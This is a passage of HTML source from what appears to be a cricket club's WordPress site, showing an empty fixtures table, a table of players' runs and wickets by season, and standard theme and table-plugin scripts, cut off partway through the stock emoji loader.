	<th class="column-1">DATE</th><th class="column-2">DAY</th><th class="column-3">HOME TEAM</th><th class="column-4">AWAY TEAM</th><th class="column-5">VENUE</th><th class="column-6">INFO</th>
</tr>
</thead>
<tbody class="row-striping">
</tbody>
</table>
</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Players</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_code et_pb_code_2">
				
				
				<div class="et_pb_code_inner">
<table id="tablepress-12" class="tablepress tablepress-id-12">
<thead>
<tr class="row-1">
	<th class="column-1">FirstName</th><th class="column-2">LastName</th><th class="column-3">2019-Runs</th><th class="column-4">2019-Wickets</th><th class="column-5">2020-Runs</th><th class="column-6">2020-Wickets</th><th class="column-7">2021-Runs</th><th class="column-8">2021-Wickets</th><th class="column-9">2022-Runs</th><th class="column-10">2022-Wickets</th><th class="column-11">2023-Runs</th><th class="column-12">2023-Wickets</th><th class="column-13">2024-Runs</th><th class="column-14">2024-Wickets</th><th class="column-15">2025-Runs</th><th class="column-16">2025-Wickets</th>
</tr>
</thead>
<tbody class="row-striping">
<tr class="row-2">
	<td class="column-1">AARYA</td><td class="column-2">MODI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9"></td><td class="column-10"></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-3">
	<td class="column-1">ABHAY</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">6</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-4">
	<td class="column-1">ABHISHEK </td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">49</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-5">
	<td class="column-1">AKASH</td><td class="column-2">PARIKH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">16</td><td class="column-8">0</td><td class="column-9">26</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-6">
	<td class="column-1">AKSHAT</td><td class="column-2">SANGHVI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9"></td><td class="column-10"></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-7">
	<td class="column-1">AMIT</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">80</td><td class="column-8">0</td><td class="column-9">35</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-8">
	<td class="column-1">ANKIT</td><td class="column-2">PODDAR</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">40</td><td class="column-8">0</td><td class="column-9">88</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-9">
	<td class="column-1">ANUJ</td><td class="column-2">BOHRA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">0</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-10">
	<td class="column-1">ANUJ</td><td class="column-2">BUDDHDEV</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">2</td><td class="column-8">3</td><td class="column-9">1</td><td class="column-10">6</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-11">
	<td class="column-1">AYUSH</td><td class="column-2">PHOPHALIA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">66</td><td class="column-8">5</td><td class="column-9">309</td><td class="column-10">28</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-12">
	<td class="column-1">AYUSH</td><td class="column-2">DUGAR</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">4</td><td class="column-8">1</td><td class="column-9"></td><td class="column-10"></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-13">
	<td class="column-1">CHIRAG</td><td class="column-2">MOTANI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">78</td><td class="column-8">4</td><td class="column-9">205</td><td class="column-10">2</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-14">
	<td class="column-1">CHIRAG</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">38</td><td class="column-8">7</td><td class="column-9">72</td><td class="column-10">12</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-15">
	<td class="column-1">DEEP</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">56</td><td class="column-8"><span class="purple">19</span></td><td class="column-9">118</td><td class="column-10">32</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-16">
	<td class="column-1">DEVENDRA</td><td class="column-2">BHANDARI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">0</td><td class="column-8">0</td><td class="column-9">136</td><td class="column-10">3</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-17">
	<td class="column-1">DIPESH</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">0</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-18">
	<td class="column-1">HIREN</td><td class="column-2">PARIKH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">92</td><td class="column-8">7</td><td class="column-9">134</td><td class="column-10">13</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-19">
	<td class="column-1">HITESH</td><td class="column-2">PATEL</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">96</td><td class="column-8">0</td><td class="column-9">18</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-20">
	<td class="column-1">JAY</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"><span class="orange">262</span></td><td class="column-8">9</td><td class="column-9">361</td><td class="column-10">28</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-21">
	<td class="column-1">JAY</td><td class="column-2">MEHTA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">10</td><td class="column-8">2</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-22">
	<td class="column-1">JAYUL</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">16</td><td class="column-8">9</td><td class="column-9">38</td><td class="column-10">19</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-23">
	<td class="column-1">KRISH</td><td class="column-2">PARIKH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">31</td><td class="column-10">5</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-24">
	<td class="column-1">KRUNAL</td><td class="column-2">CHHATRANI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">28</td><td class="column-10">3</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-25">
	<td class="column-1">MAHESH</td><td class="column-2">VARMA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">1</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-26">
	<td class="column-1">MANAN</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">221</td><td class="column-8">16</td><td class="column-9">444</td><td class="column-10"><span class="purple">37</span></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-27">
	<td class="column-1">MEET</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">23</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-28">
	<td class="column-1">PRATIK (JIMMY)</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">13</td><td class="column-8">7</td><td class="column-9">36</td><td class="column-10">17</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-29">
	<td class="column-1">RAHIL</td><td class="column-2">MEHTA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">13</td><td class="column-8">4</td><td class="column-9">113</td><td class="column-10">4</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-30">
	<td class="column-1">RAHUL</td><td class="column-2">VAN</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9"></td><td class="column-10"></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-31">
	<td class="column-1">RAJ</td><td class="column-2">SANGHVI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">55</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-32">
	<td class="column-1">RATNESH</td><td class="column-2">GANDHI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">0</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-33">
	<td class="column-1">REHAAN</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">101</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-34">
	<td class="column-1">RISHI</td><td class="column-2">JAIN</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">17</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-35">
	<td class="column-1">ROHAN</td><td class="column-2">JAIN</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9"></td><td class="column-10"></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-36">
	<td class="column-1">SABHYA</td><td class="column-2">JAIN</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">99</td><td class="column-8">14</td><td class="column-9">99</td><td class="column-10">5</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-37">
	<td class="column-1">SANAY</td><td class="column-2">PARIKH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">15</td><td class="column-8">1</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-38">
	<td class="column-1">SAUMIL</td><td class="column-2">JHAVERI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">14</td><td class="column-8">3</td><td class="column-9">2</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-39">
	<td class="column-1">SHAIVAL</td><td class="column-2">MEHTA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">0</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-40">
	<td class="column-1">SHERUL</td><td class="column-2">MEHTA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">229</td><td class="column-8">4</td><td class="column-9"><span class="orange">789</span></td><td class="column-10">1</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-41">
	<td class="column-1">SHUBHAM</td><td class="column-2">JAIN</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">211</td><td class="column-8">8</td><td class="column-9">296</td><td class="column-10">21</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-42">
	<td class="column-1">SMIT</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9"></td><td class="column-10"></td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-43">
	<td class="column-1">SONIK</td><td class="column-2">JHAVERI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">0</td><td class="column-8">0</td><td class="column-9">141</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-44">
	<td class="column-1">SUNIL</td><td class="column-2">SHARMA</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">188</td><td class="column-8">0</td><td class="column-9">191</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-45">
	<td class="column-1">VIRAT</td><td class="column-2">JOGANI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">76</td><td class="column-8">0</td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-46">
	<td class="column-1">YASH</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7">210</td><td class="column-8">0</td><td class="column-9">83</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-47">
	<td class="column-1">AKSHAT</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-48">
	<td class="column-1">ARNAV</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-49">
	<td class="column-1">DEV</td><td class="column-2">JOGANI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">0</td><td class="column-10">0</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-50">
	<td class="column-1">HARSHALL</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">222</td><td class="column-10">8</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-51">
	<td class="column-1">NISHANT</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">94</td><td class="column-10">3</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-52">
	<td class="column-1">PARSHVA</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">7</td><td class="column-10">1</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-53">
	<td class="column-1">VIRAT</td><td class="column-2">GANDHI</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">5</td><td class="column-10">3</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
<tr class="row-54">
	<td class="column-1">VIVAN</td><td class="column-2">SHAH</td><td class="column-3"></td><td class="column-4"></td><td class="column-5"></td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td><td class="column-9">6</td><td class="column-10">6</td><td class="column-11"></td><td class="column-12"></td><td class="column-13"></td><td class="column-14"></td><td class="column-15"></td><td class="column-16"></td>
</tr>
</tbody>
</table>
</div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="popup_data" class="et_pb_section et_pb_section_2 popup et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_3">
				
				
				<div class="et_pb_code_inner"><iframe src="https://docs.google.com/spreadsheets/d/e/2PACX-1vR6S7Uk9QWM-KMWBnJYNjRbVyYbddFPbljuZf_xuH912Qeo6V4PPK3cSu_jxFC7zw/pubhtml?gid=1755057253&#038;single=true&#038;widget=true&#038;headers=false" style="width:100%; min-height:600px; max-height:800px;"></iframe></div>
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		   					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
						<p style="margin-bottom:8px;color:#fff;width:100%;text-align:center;">
							AICC © <script>document.write(new Date().getFullYear())</script>
						</p>
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.4.4. -->
	<style>
	#myDIV {
		display: block;
	}
	
	.cursor {
		cursor: pointer;
	}
	.cursor:hover, .cursor:focus {
		cursor: pointer;
	}
</style>
<script>
function myFunction() {
  var x = document.getElementById("myDIV");
  if (x.style.display === "block") {
    x.style.display = "none";
  } else {
    x.style.display = "block";
  }
}
</script>
<script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script><script data-handle="js-divi-area" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.0.5" id="js-divi-area-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://aicc-aia.com/wp-admin/admin-ajax.php","images_uri":"https://aicc-aia.com/wp-content/themes/Divi/images","builder_images_uri":"https://aicc-aia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"a329d27d27","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1cb83e0739","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"248","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script data-handle="divi-custom-script" type="text/javascript" src="https://aicc-aia.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.11" id="divi-custom-script-js"></script>
<script data-handle="et-core-common" type="text/javascript" src="https://aicc-aia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.11" id="et-core-common-js"></script>
<script data-handle="tablepress-datatables" type="text/javascript" src="https://aicc-aia.com/wp-content/plugins/tablepress/js/jquery.datatables.min.js?ver=3.2.6" id="tablepress-datatables-js"></script>
<script data-handle="tablepress-datatables" type="text/javascript" id="tablepress-datatables-js-after">
/* <![CDATA[ */
var DT_TP = {};
jQuery(($)=>{
var DT_language={"en_US":{}};
DT_TP['3'] = new DataTable('#tablepress-3',{language:DT_language['en_US'],ordering:false,pagingType:'simple_numbers',lengthMenu:[8,10,25,50,100],pageLength:8,searching:false,info:false});
DT_TP['12'] = new DataTable('#tablepress-12',{language:DT_language['en_US'],ordering:false,paging:false,searching:false});
});
//# sourceURL=tablepress-datatables-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aicc-aia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 